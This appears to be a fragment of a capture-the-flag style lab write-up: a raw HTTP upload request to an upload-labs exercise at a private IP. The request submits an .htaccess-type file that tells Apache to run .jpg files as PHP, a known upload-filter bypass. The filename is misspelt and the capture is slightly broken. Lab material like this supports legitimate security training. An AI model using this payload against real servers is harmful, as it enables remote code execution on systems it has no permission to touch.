 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.3.181/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------200466459780327933811602​5122
Content-Length: 397
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2004664597803279338116025122
Content-Disposition: form-data; name="upload_file"; filename=".htacces"
Content-Type: application/octet-stream
AddType application/x-httpd-php .jpg